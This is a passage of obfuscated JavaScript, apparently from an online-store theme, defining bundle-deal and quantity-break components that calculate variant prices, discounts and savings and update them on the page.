_0x519bf4(_0x14cc84,_0x2f46dd- -1050,_0x2f46dd-388,_0x3c6d48-362)}const _0x4d5d9e=_0x39d3f9.dataset["percentage"+_0x40b208(999,2386,1080,904)]??-1*6311+-1*2939+9251,_0x44d4bb=_0x39d3f9[_0x40b208(1671,-330,530,927)][_0x40b208(362,662,313,-467)+_0x40b208(1834,2196,849,1238)]??3203+3203*-1;_0x22e881=_0x546ded.JEiTN(_0x22e881,_0x4d5d9e)-_0x44d4bb,_0x59196d&&(_0x59196d=_0x59196d[_0x40b208(1654,2468,1809,555)]);const _0x435088=_0x8b8f19.id;if(this[_0x3b0c39(-952,388,1693,786)+"riants"][_0x39d3f9[_0x3b0c39(-130,1011,1228,503)][_0x3b0c39(259,1291,2488,1632)]].id=_0x435088,this[_0x40b208(-994,1165,-93,-426)+_0x3b0c39(1738,2432,2005,1258)][_0x39d3f9.dataset.idIndex][_0x3b0c39(447,441,53,1749)]=_0x22e881,this[_0x3b0c39(62,388,-708,-713)+_0x3b0c39(2608,2432,2024,3129)][_0x39d3f9.dataset[_0x3b0c39(681,1291,185,-10)]][_0x40b208(1099,617,160,-53)+"ce"]=_0x340155,this[_0x3b0c39(1653,1676,2053,2773)+_0x40b208(3330,2456,1998,1723)](),this.updatePrices)if(_0x546ded[_0x40b208(2921,486,1550,1322)](_0x546ded.TqckJ,_0x546ded[_0x40b208(1129,1563,951,878)]))_0xc0e63a.addEventListener(_0x546ded[_0x3b0c39(3166,2598,2504,3245)],this[_0x40b208(-961,1104,-216,-1555)+_0x40b208(2269,923,1175,541)][_0x40b208(1953,832,1527,471)](this));else{if(this[_0x3b0c39(535,891,748,-141)][_0x5d5c07].innerHTML=this["currencySy"+_0x40b208(2558,1069,1607,1168)]+_0x546ded[_0x3b0c39(2420,3051,1733,2432)](_0x22e881,100).toFixed(1*1795+6064+-2619*3),_0x546ded[_0x3b0c39(2114,2131,2987,1217)](_0x340155,_0x22e881))this[_0x3b0c39(178,641,-490,-37)+_0x40b208(12,406,341,216)][_0x5d5c07].innerHTML=_0x546ded[_0x40b208(-226,523,996,435)](this["currencySy"+_0x40b208(2893,2453,1607,2337)],_0x546ded[_0x40b208(1416,1330,704,-587)](_0x340155,-1154*3+1460+2*1051).toFixed(-1*3631+-26*-328+-4895));else if(_0x546ded[_0x3b0c39(3188,2584,3877,2138)](_0x546ded.EiDeu,_0x546ded[_0x3b0c39(2148,2227,1197,1147)])){if(_0x546ded[_0x3b0c39(2548,1997,2651,2052)](_0x25eb7f,this,this[_0x40b208(1760,1908,672,1387)],!0,!0,!0))return}else this["comparePri"+_0x40b208(467,-111,341,-1069)][_0x5d5c07][_0x40b208(3255,1577,2364,1539)]="";this[_0x3b0c39(296,842,989,1328)+_0x40b208(1217,2016,1816,1110)]()}_0x59196d&&_0x59196d[_0x40b208(-1077,-721,-131,-931)]>3*-3259+-4552+14329&&this[_0x3b0c39(2124,1943,2430,2129)+"mgs"][_0x5d5c07]&&(this[_0x3b0c39(1607,1943,3158,3364)+_0x40b208(609,-721,277,592)][_0x5d5c07][_0x40b208(526,1131,1809,2126)]=_0x59196d)}[_0x2cc95f(1278,3087,1846,3268)+_0x519bf4(2829,3048,2613,4403)](){const _0x10dafe={};_0x10dafe[_0x2ded2e(4129,2127,2865,4046)]=function(_0x545f80,_0x290116){return _0x545f80!=_0x290116},_0x10dafe.zODJX=_0x11f7dc(3740,3364,4722,3594),_0x10dafe[_0x2ded2e(2390,3482,3785,4909)]=function(_0x3851aa,_0x2950db){return _0x3851aa<_0x2950db};const _0x305460=_0x10dafe;function _0x2ded2e(_0x58fd9e,_0x26a9bf,_0x4ed7da,_0x45e863){return _0x519bf4(_0x45e863,_0x4ed7da-380,_0x4ed7da-252,_0x45e863-223)}const _0x1dbd93=[],_0x13de83=this[_0x11f7dc(1144,299,850,1707)+"riants"];function _0x11f7dc(_0x1c3979,_0xf9422a,_0x4350e5,_0x3cae77){return _0x2cc95f(_0x1c3979-307,_0xf9422a,_0x1c3979-586,_0x3cae77-75)}for(const _0x3ddf8b in _0x13de83){const _0x522e7d=_0x13de83[_0x3ddf8b];if(_0x305460[_0x11f7dc(2672,2509,2592,2576)](_0x522e7d,null)&&_0x522e7d[_0x2ded2e(4423,3573,3876,2664)])if(_0x305460.zODJX==="xIJFw"){const _0xda3718=_0x1dbd93[_0x11f7dc(1271,609,1674,2163)](_0x52ea90=>_0x52ea90.id===_0x522e7d.id);if(_0x305460[_0x2ded2e(2927,3432,3785,2831)](_0xda3718,-9118+-5*-514+6548)){const _0x5e8190={};_0x5e8190.id=_0x522e7d.id,_0x5e8190[_0x2ded2e(2811,4350,3537,4311)]=1,_0x1dbd93[_0x2ded2e(1424,125,1387,2622)](_0x5e8190)}else _0x1dbd93[_0xda3718][_0x2ded2e(3903,3432,3537,4258)]+=9961+-8342*1+-809*2}else return this[_0x2ded2e(959,1227,2102,1332)][_0xad91b2]===_0x2116ab}this[_0x11f7dc(1096,2204,1070,239)+"ts"]=_0x1dbd93}[_0x519bf4(1100,1411,241,1562)+"lPrice"](){const _0x5bf638={ImqHJ:function(_0x5582a0,_0x9f8c8,_0x4f4371,_0x55dfa4,_0x29bdf6,_0xebfb9e){return _0x5582a0(_0x9f8c8,_0x4f4371,_0x55dfa4,_0x29bdf6,_0xebfb9e)},CYsCn:_0x1d1827(3801,4647,2395,5105)+"+$",fUewv:_0x1d1827(2236,1987,1167,3420),FYihP:function(_0xc1d1c7,_0x10df40){return _0xc1d1c7!=_0x10df40},DcLsU:function(_0x11415c,_0x4370b){return _0x11415c*_0x4370b},DJLuq:function(_0x1bb520,_0x477f93){return _0x1bb520+_0x477f93},DvbZT:function(_0x24dc2b,_0x3bdebc){return _0x24dc2b/_0x3bdebc},HFWbY:function(_0x4230fa,_0x4de84d){return _0x4230fa>_0x4de84d},XYzke:function(_0x5183ab,_0x5a8ea1){return _0x5183ab!==_0x5a8ea1},PPCgy:_0x1d1827(3961,2817,4549,4394),Drgnw:"TXDwx",bpKoK:function(_0x48e4b0,_0x32a1b6){return _0x48e4b0/_0x32a1b6},OhRAo:function(_0x2f5bfe,_0x4ab0d0){return _0x2f5bfe===_0x4ab0d0},wPTEL:"bYPjD"},_0xf1e17e=[],_0x570e99=[],_0x219e9e=this[_0x1d1827(1377,228,763,523)+_0x2a5dda(2543,1743,1438,1919)];for(const _0x1f2911 in _0x219e9e)if(_0x5bf638.fUewv!==_0x5bf638[_0x1d1827(1655,1254,1015,1651)])_0x1ae890+=_0x384995[_0x1d1827(1430,457,511,2423)];else{const _0x4cc4bd=_0x219e9e[_0x1f2911];_0x5bf638[_0x1d1827(3899,5227,4507,3312)](_0x4cc4bd,null)&&_0x4cc4bd[_0x1d1827(3916,2936,3196,4829)]&&(_0xf1e17e.push(parseInt(_0x4cc4bd[_0x2a5dda(756,-248,962,-229)])),_0x570e99.push(parseInt(_0x4cc4bd[_0x1d1827(1630,1595,324,1040)+"ce"])))}function _0x2a5dda(_0x5da685,_0x32ae7f,_0x10823f,_0x230642){return _0x2cc95f(_0x5da685-379,_0x5da685,_0x32ae7f- -859,_0x230642-158)}const _0x2eeec3=_0xf1e17e.reduce((_0x217508,_0x403cad)=>_0x217508+_0x403cad,-8471+1*8471),_0x213063=_0x5bf638[_0x2a5dda(2809,2148,889,1463)](_0x2eeec3,this[_0x2a5dda(-649,-50,1235,99)+_0x2a5dda(1977,872,-437,1262)])-this[_0x1d1827(1783,1840,1256,2792)+_0x2a5dda(-294,641,662,-466)];function _0x1d1827(_0x1eeb75,_0x28ec6a,_0x5a8eb7,_0x4dd244){return _0x519bf4(_0x28ec6a,_0x1eeb75-420,_0x5a8eb7-166,_0x4dd244-67)}const _0x335bc9=_0x570e99[_0x2a5dda(2851,1824,2085,2536)]((_0x131c2f,_0x4cb2f7)=>_0x131c2f+_0x4cb2f7,-29*-311+-4640+4379*-1);if(this[_0x2a5dda(187,1560,1172,303)].innerHTML=_0x5bf638.DJLuq(this[_0x2a5dda(2698,1924,1770,2634)+_0x2a5dda(255,1399,1358,479)],_0x5bf638.DvbZT(_0x213063,917+-1411*-7+-10694)[_0x1d1827(1534,2509,2547,409)](2)),_0x5bf638[_0x1d1827(2485,1265,1713,2930)](_0x335bc9,_0x213063))if(_0x5bf638[_0x1d1827(2973,2570,3747,2375)](_0x5bf638[_0x1d1827(2462,3820,1467,3414)],_0x5bf638[_0x2a5dda(1639,2157,1675,3060)]))this["totalCompa"+_0x1d1827(2181,3141,2746,1780)][_0x1d1827(3834,3095,2416,4745)]=this[_0x2a5dda(1345,1924,3085,813)+_0x2a5dda(1408,1399,761,2406)]+_0x5bf638.bpKoK(_0x335bc9,888+-394*2)[_0x2a5dda(426,-144,-980,880)](387*20+-4439+-3299);else{this[_0x2a5dda(18,787,1107,528)+_0x1d1827(1603,555,1483,642)]&&_0x5bf638[_0x2a5dda(-508,-296,-205,-1146)](_0x4480c4,_0x391543,_0x445144,!1,!0,this.skipUnavailable);return}else if(_0x5bf638[_0x2a5dda(1387,193,1328,-301)](_0x5bf638[_0x2a5dda(29,301,1564,202)],_0x5bf638[_0x1d1827(1979,2857,3235,2741)]))this[_0x2a5dda(399,1096,2309,-116)+_0x2a5dda(-548,503,-539,567)][_0x2a5dda(1846,2156,1809,2698)]="";else return _0x3277a1[_0x2a5dda(-1045,346,-11,245)]()[_0x2a5dda(3083,2164,2228,1311)]("(((.+)+)+)+$")[_0x1d1827(2024,2740,2608,2874)]()[_0x2a5dda(1166,326,825,-378)+"r"](_0x2bd6cd).search(zfirxb.CYsCn)}}customElements[_0x2cc95f(4385,3683,3058,2405)](_0x519bf4(1083,2167,3250,2260)+"ls",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x3a2aa5={UsJZb:function(_0x5e9598,_0x226dfd){return _0x5e9598+_0x226dfd},htTvQ:function(_0x481bea,_0x1f400d){return _0x481bea!==_0x1f400d},KVQIh:_0x5c6e2e(1221,2178,989,978),kCGzp:_0x1a5735(1209,208,-166,1159),PDpxl:_0x5c6e2e(2213,2950,3589,3654)+'="quantity"]',GpcoP:_0x5c6e2e(1767,2647,2334,1445)+_0x5c6e2e(486,2070,1678,717),oXkIl:'[type="app'+_0x5c6e2e(1733,3052,2958,3288)+_0x1a5735(470,290,-749,25),neVNr:"true",MdZtN:function(_0x4c664a,_0x476d8b){return _0x4c664a===_0x476d8b},DcLDP:_0x5c6e2e(4287,3793,3114,3131)+_0x1a5735(2876,2178,1792,2041),TygKG:function(_0xf2a194,_0x1ea828){return _0xf2a194(_0x1ea828)},lFlss:_0x5c6e2e(2935,2749,2334,3061)+"break__sel"+_0x5c6e2e(1778,720,2019,3048)};super();function _0x1a5735(_0x4ea566,_0x28ae1d,_0x5e0820,_0x1806f1){return _0x2cc95f(_0x4ea566-362,_0x28ae1d,_0x4ea566- -355,_0x1806f1-437)}this["quantityGi"+_0x5c6e2e(1395,2022,1817,663)]=document[_0x1a5735(1074,1110,1248,1152)+_0x1a5735(265,-947,1327,-946)](_0x1a5735(1174,375,787,755)+_0x5c6e2e(929,3381,2104,2654)+this[_0x5c6e2e(262,1230,1518,2339)][_0x5c6e2e(1827,810,1481,2083)]),this.inputs=this[_0x5c6e2e(3114,2069,2644,3355)+_0x1a5735(985,1160,-294,706)](_0x3a2aa5.PDpxl),this[_0x5c6e2e(2550,577,1493,930)]=this[_0x1a5735(1952,2487,3368,1189)+_0x1a5735(985,1628,425,1579)](_0x3a2aa5[_0x1a5735(2696,2095,4026,4005)]),this[_0x5c6e2e(3154,1624,1877,1489)]=this[_0x5c6e2e(3766,2903,2644,1863)+_0x5c6e2e(2244,1222,2401,3763)](_0x3a2aa5.oXkIl),this.hasVariants=this[_0x1a5735(1185,2593,-49,32)][_0x1a5735(826,944,-247,1074)][_0x1a5735(1289,1481,945,1890)+"s"]===_0x3a2aa5[_0x5c6e2e(1794,3336,2485,3392)];const _0xba3dd9={};_0xba3dd9[_0x1a5735(444,-324,1497,377)]=[],_0xba3dd9[_0x5c6e2e(1825,491,922,-304)]=[],_0xba3dd9.input_3=[],_0xba3dd9.input_4=[],_0xba3dd9.input_5=[],_0xba3dd9[_0x1a5735(1233,21,705,189)]=[],this[_0x1a5735(203,-942,-736,825)+_0x1a5735(2247,2691,1969,1557)]=_0xba3dd9,this[_0x1a5735(1308,365,911,256)+_0x5c6e2e(2038,520,1933,3252)]=_0x3a2aa5[_0x5c6e2e(2341,2804,2261,962)](this.dataset[_0x1a5735(1308,1088,1198,2677)+_0x5c6e2e(2123,1262,1933,2855)],_0x3a2aa5.neVNr);function _0x5c6e2e(_0xc81024,_0x3a9e22,_0x5795ce,_0x1545c9){return _0x2cc95f(_0xc81024-92,_0xc81024,_0x5795ce-337,_0x1545c9-434)}this[_0x1a5735(1291,682,2241,562)+_0x5c6e2e(-296,1860,1121,869)]=_0x3a2aa5[_0x1a5735(1569,193,1434,1857)](this[_0x1a5735(826,2247,86,-88)][_0x1a5735(1291,1940,453,1632)+_0x1a5735(429,-632,-178,168)],_0x3a2aa5.neVNr),this[_0x5c6e2e(3606,1366,2199,2777)+"lable"]=this[_0x1a5735(826,-229,1740,689)][_0x5c6e2e(2495,3073,2199,3466)+"lable"]==="true",this[_0x5c6e2e(-560,-469,847,546)+"ts"]=[],this["selectedQu"+_0x5c6e2e(2564,2059,1163,422)]=-5361+5362*1,this.querySelector(_0x3a2aa5.DcLDP)&&(this[_0x5c6e2e(3077,3058,2257,2608)+"antity"]=_0x3a2aa5[_0x5c6e2e(-290,-561,862,-293)](parseInt,this[_0x5c6e2e(1661,1953,2644,3446)+_0x5c6e2e(1532,2932,2401,1438)](_0x3a2aa5[_0x1a5735(1756,1148,2466,1660)])[_0x1a5735(445,142,318,1293)])),this[_0x1a5735(1588,2536,460,557)+"ects"]=this["querySelec"+_0x5c6e2e(451,1167,1677,2118)](_0x3a2aa5[_0x1a5735(757,275,550,1154)]),this.updatePrices=_0x3a2aa5.MdZtN(this.dataset[_0x1a5735(2830,4140,2655,3183)+"es"],_0x3a2aa5[_0x1a5735(1793,3113,1180,3093)]),this[_0x1a5735(2143,2152,3117,3215)+"t"]=this.dataset[_0x1a5735(2143,914,2829,2433)+"t"],this[_0x5c6e2e(2462,2316,1981,2979)+"s"]&&this.initVariants(),this[_0x5c6e2e(2439,793,2150,2293)].forEach(_0x250a3d=>{function _0x42a1a6(_0x4c4976,_0x3a63ad,_0x5bc247,_0x2a9e3a){return _0x1a5735(_0x4c4976- -675,_0x3a63ad,_0x5bc247-376,_0x2a9e3a-192)}function _0x2c7676(_0x5e2cd8,_0xa3a0b2,_0x23beef,_0x56b833){return _0x5c6e2e(_0x23beef,_0xa3a0b2-265,_0x56b833- -1121,_0x56b833-269)}_0x250a3d[_0x42a1a6(1871,1946,2264,1528)+_0x42a1a6(168,-823,-834,88)](_0x2c7676(1065,1224,1992,2346),this[_0x42a1a6(-257,162,-782,-690)+"ge"][_0x42a1a6(1148,2448,1762,933)](this))}),this[_0x1a5735(1588,2909,687,436)+_0x1a5735(1660,590,2010,2917)][_0x1a5735(1520,1594,1995,1222)](_0x5eca3d=>{function _0x395d86(_0x1bc0e8,_0x441767,_0x45c4ee,_0x57fff7){return _0x1a5735(_0x45c4ee- -243,_0x441767,_0x45c4ee-88,_0x57fff7-242)}const _0x1e297={VzMdd:function(_0x3bcf95,_0x45a519){function _0x3a2972(_0x3d73ed,_0x3c0230,_0x322292,_0x5c83fb){return _0x462e(_0x322292- -535,_0x3d73ed)}return _0x3a2aa5[_0x3a2972(1032,221,851,1245)](_0x3bcf95,_0x45a519)}};function _0x1ebe02(_0x352acf,_0x49f0b1,_0x2dea20,_0x4ce264){return _0x5c6e2e(_0x352acf,_0x49f0b1-295,_0x4ce264- -908,_0x4ce264-220)}_0x3a2aa5[_0x395d86(2552,3835,2634,3025)](_0x3a2aa5.KVQIh,_0x3a2aa5.kCGzp)?_0x5eca3d[_0x1ebe02(1551,1725,1058,2330)+_0x395d86(-622,-183,600,79)]("change",this[_0x1ebe02(-1021,-1176,-749,-69)+_0x1ebe02(644,1550,1453,1038)][_0x1ebe02(658,906,842,1607)](this)):(_0x251a77=_0x1e297[_0x1ebe02(1560,112,2611,1521)](_0x1e297[_0x395d86(2288,933,1494,2023)](_0x11ab22[_0x1ebe02(2582,2677,3870,2685)](),". "),this[_0x395d86(439,169,-136,-781)][_0x3b1d81[_0x1ebe02(3367,3704,2060,2276)]()]),_0xf988ae=_0x1fb42a.getDate()+". "+this[_0x1ebe02(-835,438,1288,-109)][_0x5574b6[_0x395d86(1180,2528,2249,3087)]()])})}[_0x519bf4(1772,901,1503,-136)+_0x2cc95f(1975,1141,1609,1942)](_0xf32ff3){const _0x49df16={EuRVi:function(_0x2bdfe2,_0xb75b89){return _0x2bdfe2===_0xb75b89},lFTuK:function(_0x39731a,_0x64e98e){return _0x39731a!==_0x64e98e},YktSC:"Ycbze",sKGOR:_0x1a5a81(1736,3370,2347,2579),jdgYC:function(_0x49e485,_0x6dae49){return _0x49e485(_0x6dae49)},nnxUN:function(_0x517f16,_0x21a7fd,_0x1c4669){return _0x517f16(_0x21a7fd,_0x1c4669)},qcTWB:_0x166441(1908,2601,1624,977),XKBlJ:_0x1a5a81(2996,4365,2140,3063),zknXf:_0x1a5a81(2482,3069,2482,2941),GgxQr:_0x166441(2709,2523,3854,2024)+_0x1a5a81(3296,4875,4646,3640),TVQaK:_0x166441(2300,2754,964,2411)+_0x1a5a81(2795,3324,2803,2610),oThKm:function(_0x29eead,_0x6e2aef){return _0x29eead>_0x6e2aef},skvvR:"select",uPsTM:_0x166441(1537,1980,2440,139),QrXtj:".select--small",TvVWP:_0x1a5a81(3213,1968,3184,2670),nWKYz:function(_0x321c4d,_0x20a56f,_0x54dd88,_0x44f282,_0x18f311,_0x2a048c){return _0x321c4d(_0x20a56f,_0x54dd88,_0x44f282,_0x18f311,_0x2a048c)},hNcnx:".quantity-"+_0x1a5a81(975,3033,1097,2143),SxIUo:function(_0x52ae18,_0x503824){return _0x52ae18(_0x503824)},hdLmW:function(_0x13fdec,_0x148422){return _0x13fdec<_0x148422},wuSHK:function(_0x3c3365,_0x160df4){return _0x3c3365===_0x160df4},xZhaV:function(_0x9c43f,_0x4eb778){return _0x9c43f(_0x4eb778)},DNIqk:function(_0x3d4e53,_0x337d9e){return _0x3d4e53>_0x337d9e},LJett:function(_0x161f4b,_0xda1d4b){return _0x161f4b===_0xda1d4b},RMpQk:_0x1a5a81(2591,1663,2689,1524),LWbvG:function(_0x422074,_0x153281){return _0x422074-_0x153281},tqsjs:function(_0x283822,_0x275c58){return _0x283822*_0x275c58},rKfke:function(_0x552f6c,_0x33a724){return _0x552f6c-_0x33a724},oOXQC:function(_0x362464,_0xc4ad44){return _0x362464/_0xc4ad44},WfLvs:function(_0x297de0,_0x47d185){return _0x297de0/_0x47d185},IEcWr:function(_0x53907f,_0x1ce3d7,_0x1a9fc1,_0xaf7f0d){return _0x53907f(_0x1ce3d7,_0x1a9fc1,_0xaf7f0d)},HrqHV:function(_0x2f9457,_0x56f56c,_0x1384dd,_0x2a7e69){return _0x2f9457(_0x56f56c,_0x1384dd,_0x2a7e69)},uDHwP:_0x1a5a81(2349,2557,1885,2090)+"rice-update",WUrxd:_0x166441(2863,4081,2207,1831)+"break__com"+_0x166441(4055,3622,3312,4239),ZFkzc:_0x1a5a81(982,1999,2858,1866),VHlvP:_0x1a5a81(1228,3097,3404,2160)},_0xa803af=_0xf32ff3.currentTarget,_0x2ae51b=Array[_0x1a5a81(3459,4081,2957,3426)](_0xa803af[_0x1a5a81(4318,1747,2583,3109)+_0x166441(2206,3097,2949,2828)](_0x49df16[_0x166441(4070,4673,5095,3236)]),_0x243cf8=>_0x243cf8[_0x166441(1666,2440,1993,2223)]);if(this[_0x1a5a81(2566,1857,3435,2465)+_0x166441(2462,1241,2486,3664)])if(_0x49df16.uPsTM!==_0x49df16[_0x166441(3478,2931,3410,4087)]){const _0x34acdf=_0x31091b[_0x166441(3728,4433,3425,2489)](_0x21f66f,arguments);return _0x54b111=null,_0x34acdf}else{const _0x46a4be=this[_0x166441(3765,3772,3126,2382)+_0x1a5a81(2564,1697,1417,1650)]()[_0x1a5a81(1326,1198,2694,2607)](_0x3f7ffe=>_0xa803af[_0x1a5a81(2720,4192,2227,3109)+_0x166441(2930,3577,3336,3890)](_0x1a5a81(3386,1939,2150,3281))[_0x166441(1666,1286,1449,2443)]===_0x3f7ffe[_0x166441(2414,2924,2467,2808)]),_0x36185f=[..._0xa803af[_0x166441(3173,3602,2458,2029)+_0x1a5a81(1787,1145,715,2142)](_0x49df16.QrXtj)];_0x49df16[_0x166441(3375,1968,2258,3419)](updateVariantStatuses,_0x46a4be,_0x36185f)}const _0x1cf36b=this[_0x166441(3765,3424,3172,3714)+_0x166441(1714,332,961,2231)]()[_0x166441(1705,772,2309,1983)](_0x2f3648=>{function _0x53e96f(_0x1a5e79,_0x4ecd17,_0x38583e,_0x4978ae){return _0x166441(_0x4ecd17- -236,_0x4978ae,_0x38583e-21,_0x4978ae-398)}function _0x33822e(_0x240400,_0x39680f,_0x1d84b8,_0xe7a850){return _0x1a5a81(_0x39680f,_0x39680f-429,_0x1d84b8-137,_0x1d84b8- -688)}const _0x2ba6e2={QQErW:function(_0x3a3f58,_0x178f8c){function _0x411fa3(_0x2f8ca8,_0x9201e1,_0xa3542,_0x38733e){return _0x462e(_0xa3542- -307,_0x38733e)}return _0x49df16[_0x411fa3(2701,2850,1766,2137)](_0x3a3f58,_0x178f8c)},AoNQW:function(_0x5976b8,_0x1e3cc6){return _0x5976b8===_0x1e3cc6}};if(_0x49df16.lFTuK(_0x49df16[_0x33822e(3135,2006,3356,2599)],_0x49df16.sKGOR))return!_0x2f3648.options[_0x33822e(1638,2033,2889,1809)]((_0x17a7bd,_0x36dd10)=>{function _0x4251e3(_0x597135,_0x13c839,_0xe97284,_0x137fe9){return _0x33822e(_0x597135-304,_0x597135,_0x13c839- -694,_0x137fe9-163)}return _0x2ba6e2[_0x4251e3(1424,339,-559,-735)](_0x2ae51b[_0x36dd10],_0x17a7bd)}).includes(!1);if(_0x2ba6e2[_0x53e96f(3077,3363,3541,4377)](_0x371bb7?.code,-4046+6871*-1+10937*1))return;throw this[_0x53e96f(785,1446,328,2634)](),_0x5e252a});if(!_0x1cf36b)if(_0x49df16.EuRVi(_0x49df16[_0x166441(2920,2653,1625,2746)],_0x1a5a81(160,781,777,1583)))_0x49df16[_0x166441(1749,1900,323,2798)](_0x3e533e,_0x6e8fb7),_0x1b2b08=_0x49df16[_0x1a5a81(3215,4053,2855,3311)](_0x439b6e,()=>_0x291fc9[_0x1a5a81(4865,3381,3567,3664)](this,_0x3e1563),_0x5a7de5);else{this[_0x1a5a81(3160,1702,3482,2448)+_0x166441(1650,1494,1690,1606)]&&findAvailableVariant(_0xa803af,_0x2ae51b,!1,!0,this[_0x166441(2728,3143,3211,3163)+_0x1a5a81(3895,2494,3736,3409)]);return}if(this[_0x166441(2728,3792,3808,2142)+"lable"]&&!_0x1cf36b[_0x1a5a81(4110,3754,4549,3568)]&&_0x49df16[_0x166441(1820,2098,2908,2300)](findAvailableVariant,_0xa803af,_0x2ae51b,!1,!0,!0))return;_0xa803af[_0x1a5a81(1723,2595,1755,1983)].selectedId=_0x1cf36b.id;const _0x409d84=_0xa803af[_0x1a5a81(3343,2693,2676,1983)].selectIndex,_0x55def3=_0xa803af[_0x166441(2973,1976,1786,4112)](_0x49df16[_0x1a5a81(2671,3391,3802,3666)]),_0x1bedf8=_0x55def3[_0x166441(2047,853,1563,1777)][_0x1a5a81(3678,3262,3832,2699)];if(this[_0x1a5a81(643,622,1817,1360)+_0x1a5a81(3879,2989,3879,3404)][_0x1bedf8][_0x409d84]=_0x1cf36b.id,this[_0x1a5a81(150,544,169,1312)+"ts"]=this[_0x1a5a81(1099,867,1765,1360)+"riants"][_0x1bedf8],this[_0x1a5a81(3357,3591,2779,2842)+"a"](_0x1cf36b),!this.updatePrices)return;var _0x497f93=-1639+-7373*-1+-5734,_0x247e45=0;const _0x4c391a=_0x49df16[_0x1a5a81(4258,3222,3631,2910)](parseFloat,_0x55def3.dataset[_0x1a5a81(3990,2902,3954,3560)]),_0x36f3ab=_0x49df16[_0x166441(2974,1572,1787,2201)](parseFloat,_0x55def3[_0x1a5a81(2710,806,3246,1983)][_0x1a5a81(1823,1069,2050,1611)+"Left"]),_0x10125e=_0x49df16[_0x1a5a81(3478,1765,2460,2910)](parseFloat,_0x55def3.dataset[_0x166441(1830,1305,2561,2999)+_0x1a5a81(1120,2898,1731,2302)]);for(let _0x15cf75=5189+-1069*-5+-10534;_0x49df16[_0x1a5a81(2588,1340,2594,2767)](_0x15cf75,_0x4c391a);_0x15cf75++)if(_0x49df16[_0x166441(2813,4094,2302,2512)](_0x166441(3112,2928,2516,2986),_0x1a5a81(2762,3221,2642,3048))){const _0x404201=_0x49df16.xZhaV(parseInt,this[_0x166441(1424,1640,2,2002)+_0x1a5a81(3909,2783,4318,3404)][_0x1bedf8][_0x15cf75]),_0x1e4865=this["getVariant"+_0x166441(1714,1019,1415,3143)]().find(_0x2ff4cf=>parseInt(_0x2ff4cf.id)===_0x404201);if(!_0x1e4865)return;_0x497f93+=_0x1e4865[_0x166441(1477,493,1835,2571)],_0x1e4865["compare_at"+_0x1a5a81(3782,2847,4231,2925)]&&_0x49df16[_0x166441(2087,3174,2549,1720)](_0x1e4865[_0x166441(3489,3420,3564,2763)+_0x166441(2989,2374,2218,4268)],_0x1e4865.price)?_0x49df16[_0x166441(4001,3450,2953,4560)](_0x1a5a81(2284,2924,537,1524),_0x49df16.RMpQk)?_0x247e45+=_0x1e4865["compare_at"+_0x166441(2989,2145,4040,3336)]:(this[_0x1a5a81(2139,447,2273,1731)].transform=_0x49df16[_0x1a5a81(2915,3684,5046,4020)],this[_0x166441(3866,3138,2672,3594)+"st"]=!0):_0x247e45+=_0x1e4865[_0x166441(1477,2815,2648,699)]}else this[_0x1a5a81(4359,1745,3992,2977)+"ts"](_0x3ab32f),this.isOpen=!1;function _0x166441(_0x512664,_0x2e3f31,_0x869bd7,_0x4fdd52){return _0x2cc95f(_0x512664-84,_0x2e3f31,_0x512664-866,_0x4fdd52-322)}_0x497f93=_0x49df16[_0x1a5a81(728,1591,1340,1329)](_0x49df16.tqsjs(_0x497f93,_0x36f3ab),_0x10125e);const _0x257599=_0x49df16.rKfke(_0x247e45,_0x497f93),_0xc2fa84=Math.round(_0x257599/(-7448+22*403+-2*659))*(2839+3*-913),_0x294be9=_0x49df16[_0x1a5a81(2326,2503,2384,3492)](_0x497f93,_0x4c391a);function _0x1a5a81(_0x3b2b80,_0x285f31,_0x30f978,_0x11e179){return _0x2cc95f(_0x3b2b80-178,_0x3b2b80,_0x11e179-802,_0x11e179-55)}const _0x2a626e=_0x49df16[_0x166441(1638,2783,2875,2324)](_0x247e45,_0x4c391a),_0x295b06=formatMoney(_0x497f93,this[_0x1a5a81(3681,2600,2281,3300)+"t"],!0),_0x1e2170=_0x49df16[_0x166441(3597,3513,3602,2852)](formatMoney,_0x247e45,this[_0x1a5a81(3107,4095,2388,3300)+"t"],!0),_0x17dc4c=formatMoney(_0x257599,this[_0x1a5a81(4420,4443,3954,3300)+"t"],!0),_0x3094b6=_0x49df16[_0x1a5a81(3048,3445,2979,3764)](formatMoney,_0xc2fa84,this[_0x1a5a81(3612,3534,4136,3300)+"t"],!0),_0x51e82f=_0x49df16[_0x166441(3597,2309,4981,3626)](formatMoney,_0x294be9,this[_0x1a5a81(3905,3794,2267,3300)+"t"],!0),_0x5b0dfd=formatMoney(_0x2a626e,this[_0x166441(3364,2437,3366,2256)+"t"],!0);_0x55def3[_0x166441(3173,4388,2098,2565)+"torAll"](_0x49df16[_0x1a5a81(2330,1482,-140,1261)])[_0x166441(2741,1409,4162,3741)](_0x3c555e=>{let _0xfa9f2f=_0x3c555e[_0x1461cc(-338,896,2130,-160)][_0x1461cc(2802,2457,2586,1195)];_0xfa9f2f=_0xfa9f2f[_0x5436cf(2615,2403,2364,1642)](_0x49df16[_0x1461cc(1205,1768,2714,1354)],_0x4c391a),_0xfa9f2f=_0xfa9f2f.replace(_0x49df16[_0x1461cc(705,398,-540,1681)],_0x295b06),_0xfa9f2f=_0xfa9f2f[_0x1461cc(2137,1954,803,2391)](_0x1461cc(719,1149,2015,534)+_0x1461cc(-212,372,1618,503),_0x1e2170);function _0x5436cf(_0x2e6c76,_0x2dfb99,_0x185aa0,_0x120e04){return _0x166441(_0x2e6c76- -490,_0x2dfb99,_0x185aa0-113,_0x120e04-130)}_0xfa9f2f=_0xfa9f2f[_0x5436cf(2615,2045,2128,1709)](_0x49df16[_0x5436cf(3555,3905,4076,4310)],_0x17dc4c),_0xfa9f2f=_0xfa9f2f[_0x1461cc(1144,1954,1740,2509)](_0x1461cc(2349,1558,1399,2363)+"ved_rounded]",_0x3094b6),_0xfa9f2f=_0xfa9f2f[_0x1461cc(943,1954,1747,1805)](_0x5436cf(3340,2897,2752,2057)+"h]",_0x51e82f);function _0x1461cc(_0x2ba1a0,_0x52929d,_0x2bd851,_0x24481f){return _0x166441(_0x52929d- -1151,_0x2ba1a0,_0x2bd851-195,_0x24481f-376)}_0xfa9f2f=_0xfa9f2f[_0x5436cf(2615,2292,3574,3775)](_0x49df16[_0x5436cf(2651,3835,3053,2507)],_0x5b0dfd),_0x3c555e[_0x1461cc(1700,2730,3062,1431)]=_0xfa9f2f});const 